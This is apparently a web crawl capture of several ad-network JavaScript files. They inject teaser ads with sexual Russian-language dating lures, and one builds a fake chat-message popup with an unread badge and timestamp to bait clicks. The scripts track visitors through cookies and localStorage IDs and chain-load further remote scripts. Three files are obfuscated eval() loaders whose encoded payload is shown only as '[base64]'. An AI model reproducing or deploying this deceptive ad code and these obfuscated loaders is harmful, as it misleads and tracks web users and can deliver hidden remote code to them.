.rate-plus:hover, .rate-minus:hover {opacity: 0.6;}

@media screen and (max-width: 760px) {
	.frate {position: static; margin: 0 auto 15px auto; max-width: 250px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/person/horse.js?25756&u=null&a=0.5237142914609902
body_size: 9953
content:
	function efc9139574_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efefc9139574(teasers) {
		if (document.getElementById('efc9139574')) {
			document.getElementById('efc9139574').innerHTML = "";
			document.getElementById('efc9139574').classList.add('no-pop');
			
			
			document.getElementById('efc9139574').setAttribute("onclick", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("onmouseup", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("onmousedown", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("oncontextmenu", "return false");
			
			
			var efc9139574_place = document.getElementById('efc9139574');

			var efc9139574_table = document.createElement('table');
			efc9139574_table.cellPadding = "0";
			efc9139574_table.cellSpacing = "0";
			efc9139574_table.style.borderSpacing = "0px";
			efc9139574_table.style.borderCollapse = "inherit";
			efc9139574_table.style.width = "100%";
			efc9139574_table.style.margin = "0 auto";
			efc9139574_table.style.textAlign = "center";
			efc9139574_table.style.backgroundColor = "transparent";
			efc9139574_table.style.border = "0px solid #ffffff";
			efc9139574_table.style.borderRadius = "0px";
			efc9139574_table.style.tableLayout = "fixed";
			efc9139574_table.align = "center";
			efc9139574_place.appendChild(efc9139574_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var efc9139574_tr = document.createElement('tr');
				efc9139574_table.appendChild(efc9139574_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var efc9139574_td = document.createElement('td');
					efc9139574_td.id = "efc9139574_c_"+i;
					if (teasers[i][6] == "1"){
						efc9139574_td.style.border = "1px solid #df6f78";
						efc9139574_td.style.backgroundColor = "#fdf8e5";
					} else {
						efc9139574_td.style.border = "0px solid #ffffff";
						efc9139574_td.style.backgroundColor = "transparent";
						efc9139574_td.setAttribute("onmouseover", "document.getElementById('efc9139574_c_"+i+"').style.backgroundColor = 'transparent';");
						efc9139574_td.setAttribute("onmouseout",  "document.getElementById('efc9139574_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					efc9139574_td.style.padding = "5px";
					efc9139574_td.style.borderRadius = "0px";
					efc9139574_td.style.textAlign = "center";
					efc9139574_td.style.verticalAlign = "top";
					efc9139574_td.align = "center";
					efc9139574_td.width = "100%";
					efc9139574_tr.appendChild(efc9139574_td);

					var efc9139574_teaser = document.createElement('a');
					efc9139574_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					efc9139574_teaser.target = "_blank";
					efc9139574_teaser.rel = "nofollow";
					efc9139574_teaser.style.textDecoration = "none";
					efc9139574_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					efc9139574_teaser.style.zIndex = '1';
					efc9139574_teaser.style.position = 'relative';
					efc9139574_teaser.style.width = '100%';
					efc9139574_td.appendChild(efc9139574_teaser);
										
										
					efc9139574_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('efc9139574').removeChild(document.getElementById('efc9139574').firstChild);

							var efc9139574_script     = document.createElement('script');
							efc9139574_script.type    = 'text/javascript';
							efc9139574_script.charset = 'utf-8';
							efc9139574_script.async   = 'true';
							efc9139574_script.src     = 'https://ztdog.com/' + efc9139574_path + '/' + efc9139574_file + '.js?25756&u=17699139339695087176&a=' + Math.random();
							document.body.appendChild(efc9139574_script);
						}, 1000);
					}
					
					var efc9139574_image = document.createElement('div'); 
					efc9139574_image.id  = "efc9139574_i_c_"+i;
										
					var efc9139574_image2 = document.createElement('img');
					efc9139574_image2.alt = "";
					efc9139574_image2.src = teasers[i][1];
					efc9139574_image2.style.width  = "200px";
					efc9139574_image2.style.height = "200px";
					efc9139574_image.style.overflow = "hidden";
					efc9139574_image.appendChild(efc9139574_image2);
					
										
					/*efc9139574_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					efc9139574_image.style.backgroundSize = 'cover'; 
					efc9139574_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						efc9139574_teaser.setAttribute("onmouseover", "document.getElementById('efc9139574_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						efc9139574_teaser.setAttribute("onmouseout",  "document.getElementById('efc9139574_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var efc9139574_temp_gifimage            = document.createElement('img');
						efc9139574_temp_gifimage.alt            = "";
						efc9139574_temp_gifimage.src            = teasers[i][5];
						efc9139574_temp_gifimage.style.width    = "1px";
						efc9139574_temp_gifimage.style.height   = "1px";
						efc9139574_temp_gifimage.width          = "1";
						efc9139574_temp_gifimage.height         = "1";
						efc9139574_temp_gifimage.alt            = "";
						efc9139574_temp_gifimage.title          = "";
						efc9139574_temp_gifimage.style.position = "fixed";
						efc9139574_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(efc9139574_temp_gifimage);
					}
					
					efc9139574_image.style.border = "0px solid #0e914a";
					efc9139574_image.style.borderRadius = "5px";
					efc9139574_image.style.width = "200px"; 
					efc9139574_image.style.height = "200px"; 
					efc9139574_image.style.position = 'inherit';
					efc9139574_image.style.cssFloat = 'none';
					efc9139574_image.style.boxSizing = "content-box";
					efc9139574_image.style.display = 'inline-block';
					efc9139574_image.style.margin = "5px";
					
										
					var efc9139574_title = document.createElement('div');
					efc9139574_title.innerHTML = teasers[i][2];
					efc9139574_title.style.fontSize = "10pt";
					efc9139574_title.style.color = "#990000";
					efc9139574_title.style.fontWeight = "bold";
					efc9139574_title.style.textAlign = "center";
					efc9139574_title.style.fontFamily = "Arial";
					efc9139574_title.style.fontSize = "18px";
					efc9139574_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						efc9139574_title.style.color = "#ffffff";
						efc9139574_title.setAttribute("onmouseover", "this.style.color = '#ffffff'");
						efc9139574_title.setAttribute("onmouseout",  "this.style.color = '#ffffff'");
					}
					efc9139574_title.style.fontStyle = "normal";
					efc9139574_title.style.fontWeight = "bold";
					efc9139574_title.style.textDecoration = "none";
					efc9139574_title.style.margin = "3px";
					efc9139574_title.style.height = "auto";
					efc9139574_title.id = "etarg_title_25756_"+i;

					
					var efc9139574_description = document.createElement('div');
					efc9139574_description.innerHTML = teasers[i][3];
					efc9139574_description.style.color = "#000000";
					efc9139574_description.style.fontSize = "10pt";
					efc9139574_description.style.textAlign = "center";
					efc9139574_description.style.fontFamily = "Arial";
					efc9139574_description.style.fontSize = "15px";
					efc9139574_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						efc9139574_description.style.color = "#fdfdfd";
						efc9139574_description.setAttribute("onmouseover", "this.style.color = '#fdfdfd'");
						efc9139574_description.setAttribute("onmouseout",  "this.style.color = '#fdfdfd'");
					}
					efc9139574_description.style.fontStyle = "normal";
					efc9139574_description.style.fontWeight = "normal";
					efc9139574_description.style.textDecoration = "none";
					efc9139574_description.style.margin = "3px";
					efc9139574_description.style.height = "auto";
					efc9139574_description.id = "etarg_description_25756_"+i;

					var efc9139574_price = document.createElement('div');
					efc9139574_price.innerHTML = teasers[i][4];
					efc9139574_price.style.color = "#f25100";
					efc9139574_price.style.textAlign = "center";
					efc9139574_price.style.fontFamily = efc9139574_description.style.fontFamily;
					efc9139574_price.style.fontSize = efc9139574_description.style.fontSize;
					efc9139574_price.style.lineHeight = efc9139574_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						efc9139574_price.style.color = "#ff8a00";
					}
					efc9139574_price.style.fontStyle = efc9139574_description.style.fontStyle;
					efc9139574_price.style.fontWeight = "bold";
					efc9139574_price.style.textDecoration = efc9139574_description.style.textDecoration;
					efc9139574_price.style.height = "auto";

										efc9139574_teaser.appendChild(efc9139574_title);
					efc9139574_teaser.appendChild(efc9139574_image);
					efc9139574_teaser.appendChild(efc9139574_description);
					efc9139574_teaser.appendChild(efc9139574_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efefc9139574([['https://ztdog.com/clicks/MjU3NTZfMzEyMTEzXzIzLjAxNjk2Ml8xM18xNzY5OTEzOTMzOTY5NTA4NzE3Nl8yMF8zLjE0NS41Ni4yMjBeYTM3NzBiNjA4ZWNmN2M2YzNmMTMzMjVhNzJlYzdjYTdeMDUuMi4xLjIwMjY=','//cs11.ztdog.com/content/61455/3533606.webp','Привет💞','Я бы провела вечер с тобой… и не просто так 💦',' ','','0','//cs11.ztdog.com/content/61455/3533606_2.webp']]);  try { localStorage.setItem('efc9139574_uid', '17699139339695087176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=154561
body_size: 1658
content:
var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe95c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe95c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",69,"MqNEKwgia",46,5,31))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/nothing/energy5.js?27503a0.2703367340649605
body_size: 14401
content:
function setCookie_ea6894ece0(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_ea6894ece0(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efea6894ece0(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	        let ea6894ece0_animation_slide_new = `from {
                    opacity: 0;
                    transform: translateY(200%);
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    transform: none;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;

        if (message_vertical_position === 'top') {
            ea6894ece0_animation_slide_new = `from {
                    opacity: 0;
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;
        }

        // AUDIO
        var ea6894ece0_iM = function (e) {
            this.sound = {
                Url: '//cs11.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
                context: null,
                bufferLoader: null
            };
        }

        ea6894ece0_iM.prototype.ea6894ece0_initSound = function () {
            window.AudioContext = window.AudioContext || window.webkitAudioContext;
            this.sound.context = new AudioContext();
            this.ea6894ece0_loadSound();

        }
        ea6894ece0_iM.prototype.ea6894ece0_loadSound = function () {
            var ea6894ece0_request = new XMLHttpRequest();
            ea6894ece0_request.withCredentials = true;
            ea6894ece0_request.responseType = "arraybuffer";
            ea6894ece0_request.addEventListener("load", function () {
                this.sound.context.decodeAudioData(ea6894ece0_request.response, function (buffer) {
                    if (!buffer) {
                        return;
                    }
                    this.sound.bufferLoader = buffer;
                }.bind(this), function (error) {
                    console.error('decodeAudioData error', error);
                });
            }.bind(this), ea6894ece0_request);
            ea6894ece0_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
            ea6894ece0_request.open("GET", this.sound.Url, true);
            ea6894ece0_request.send();
        };
        ea6894ece0_iM.prototype.ea6894ece0_playSound = function () {
            if (this.sound.bufferLoader === null) {
                return;
            }
            var ea6894ece0_src = this.sound.context.createBufferSource();
            ea6894ece0_src.buffer = this.sound.bufferLoader;
            ea6894ece0_src.connect(this.sound.context.destination);
            ea6894ece0_src.start(0);
            ea6894ece0_src.addEventListener("ended", function () {
                ea6894ece0_src.stop(0);
                ea6894ece0_src.disconnect();
            }, ea6894ece0_src);
        };
        var ea6894ece0_ss = new ea6894ece0_iM();
        ea6894ece0_ss.ea6894ece0_initSound();

        const ea6894ece0_date = new Date();
        const ea6894ece0_hour = ea6894ece0_date.getHours() >= 10 ? ea6894ece0_date.getHours() : '0' + ea6894ece0_date.getHours();
        const ea6894ece0_minutes = ea6894ece0_date.getMinutes() >= 10 ? ea6894ece0_date.getMinutes() : '0' + ea6894ece0_date.getMinutes();

        function ea6894ece0_closePopup() {
            document.querySelector('.ea6894ece0_popup').style.display = 'none';
	                }

        function ea6894ece0_goToURL() {
            window.open(clicked_URL);
            document.querySelector('.ea6894ece0_popup').style.display = 'none';
	                }

        let ea6894ece0_isShowedNewMessage = false;
        function ea6894ece0_showNewMessage(animationDelay) {
            if (!ea6894ece0_isShowedNewMessage) {
                const ea6894ece0_animateOnHover = document.querySelector('#ea6894ece0_animateOnHover');
                if (ea6894ece0_animateOnHover) {
                    ea6894ece0_animateOnHover.style.animation = 'ea6894ece0_slideUpNewMessage 0.5s forwards linear';
                    ea6894ece0_animateOnHover.style.animationDelay = animationDelay;
                    ea6894ece0_isShowedNewMessage = true;
                }
            }
        }

        setTimeout(function () {
            if (play_sound !== 'of') { ea6894ece0_ss.ea6894ece0_playSound(); }

            document.head.insertAdjacentHTML('beforeend', `
            <style>

            .ea6894ece0_popup * {
                padding: 0;
                margin: 0;
                font-family: sans-serif;
            }

            @keyframes ea6894ece0_fade {
                from {
                    opacity: 0;
                } to {
                    opacity: 1;
                }
            }

            @keyframes ea6894ece0_slideLeft {
                from {
                    opacity: 0;
                    transform: translateX(100%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes ea6894ece0_slideUp {
                from {
                    opacity: 0;
                    transform: translateY(200%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes ea6894ece0_slideUpNewMessage {
                ${ea6894ece0_animation_slide_new}
            }

            .ea6894ece0_popup {
                ${message_vertical_position}: 1px; 
                ${message_side_position}: 0; 
            }

            .ea6894ece0_message-main {
                display: none;
            }

            .ea6894ece0_message-wrapper::after {
                content: '';
                position: absolute;
                bottom: 0;
                right: 0;
                background-image: url('//cs11.ipmainbl.com/files/inpage/arrow.svg');
                background-repeat: no-repeat;
                background-size: contain;
                z-index: 1;
                width: 15px;
                height: 9px; 
            }  

            @media screen and (orientation: landscape) {
                .ea6894ece0_popup {
                    zoom: 70%;
                }
            }

            @media screen and (min-width: 1000px) {
                .ea6894ece0_popup {
                    zoom: 90%;
                    ${message_vertical_position}: 10px;
                    ${message_side_position}: 10px;
                }

                .ea6894ece0_message-main {
                    display: block;
                }
            }
        </style>    
        `);

            let ea6894ece0_main_img = `<div id="ea6894ece0_animateOnHover" class="ea6894ece0_message-wrapper ea6894ece0_message-main" style="background-color: #ffffff;box-sizing: border-box; border: 0.5px solid #9BA9B0;border-radius: 24px; opacity: 0; height: 0; position: relative;">
                            <div>
                                <p><img style="height: 225px;border-radius: 10px;" src="${source_main_img}"></p>
                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ea6894ece0_hour + ':' + ea6894ece0_minutes}</p>
                            </div>
                        </div>`;

            if (only_preview_img === 'true') {
                ea6894ece0_main_img = '';
            }            

            let ea6894ece0_sticker_html = `
                <div class="ea6894ece0_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px; overflow: hidden;">
                    <div id="ea6894ece0_goToUrl" style="display: flex; flex-direction: column; justify-content: space-between;">
                        <div style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
                            <div style="min-width: 220px;">
                                <div class="ea6894ece0_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ea6894ece0_slideUp 1s forwards; animation-delay: 2s;">
                                    <div>
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ea6894ece0_hour + ':' + ea6894ece0_minutes}</p>
                                    </div>
                                </div>
                                <div class="ea6894ece0_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ea6894ece0_slideUp 1s forwards; animation-delay: 3s;">
                                    <div style="min-height: 115px;">
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ea6894ece0_hour + ':' + ea6894ece0_minutes}</p>
                                    </div>
                                </div>
                            </div>
                            <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: ea6894ece0_slideLeft 1s forwards; ">
                                <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
                                <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: ea6894ece0_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
                            </div>
                        </div>    
                        ${ea6894ece0_main_img}
                    </div>
                    <button id="ea6894ece0_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
                        <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs11.ipmainbl.com/files/inpage/close.svg" alt="close">
                    </button>
                </div>
            `;

            document.body.insertAdjacentHTML('beforeend', ea6894ece0_sticker_html);

            document.querySelector('#ea6894ece0_goToUrl').addEventListener('click', ea6894ece0_goToURL);
            document.querySelector('#ea6894ece0_closePopup').addEventListener('click', ea6894ece0_closePopup);
            if (only_preview_img !== 'true' && show_main_img_immediately === 'true') {
                ea6894ece0_showNewMessage('4s');
            } else {
                setTimeout(() => {
                    document.querySelector('.ea6894ece0_popup').addEventListener('mouseenter', () => ea6894ece0_showNewMessage(0));
                }, delayed_first_impression * 1000 + 3000);
            }
            
            
        }, delayed_first_impression * 1000);}

var ea6894ece0_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ea6894ece0('ea6894ece0_view_' + i) == null) {
		ea6894ece0_view_flag = i;
		break;
	}
}

var ea6894ece0_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ea6894ece0('ea6894ece0_click_' + i) == null) {
		ea6894ece0_click_flag = i;
		break;
	}
}

var ea6894ece0_close_flag = 0;
if (getCookie_ea6894ece0('ea6894ece0_close') == null) {
	ea6894ece0_close_flag = 1;
}

if (ea6894ece0_view_flag != 0 && ea6894ece0_click_flag != 0 && ea6894ece0_close_flag != 0) {
	var ea6894ece0_ud;
	try { ea6894ece0_ud = localStorage.getItem('ea6894ece0_uid'); } catch (e) { }
	
	var ea6894ece0_ims   = document.createElement("script");
	ea6894ece0_ims.type  = "text/javascript";
	ea6894ece0_ims.async = true;
	ea6894ece0_ims.src   = 'https://ipmainbl.com/nothing/energy.js?27503&mode=list&u=' + ea6894ece0_ud + '&r=' + Math.random();
	document.body.appendChild(ea6894ece0_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=170869
body_size: 2292
content:
var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",70,"kIHRiBNSZ",8,2,53))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=165043
body_size: 1591
content:
var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"lciUKDhNM",25,6,9))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/nothing/energy.js?27503&mode=list&u=null&r=0.5072365035160189
body_size: 672
content:
 efea6894ece0([['https://ipmainbl.com/clicks/Mjc1MDNfMjk4MDI1XzIzLjAwMDc0MzFfMTNfMTc2OTkxMzkzMzMxMjg1NDQxNzZfMjBfMy4xNDUuNTYuMjIwXjdlYmU0OWQ4NmQzMzlhOGQ3NjhiODkyNDVlNmNmYzQ3XjA1LjIuMS4yMDI2','//cs09.ipmainbl.com/content/61455/3491342.jpg','Света, 19 лет ~1км','Хочешь глянуть еще моих фото?',' ','//cs09.ipmainbl.com/content/61455/3491342.webp','0','//cs09.ipmainbl.com/content/61455/3491342_2.webp']]);  try { localStorage.setItem('ea6894ece0_uid', '17699139333128544176'); } catch (e) {}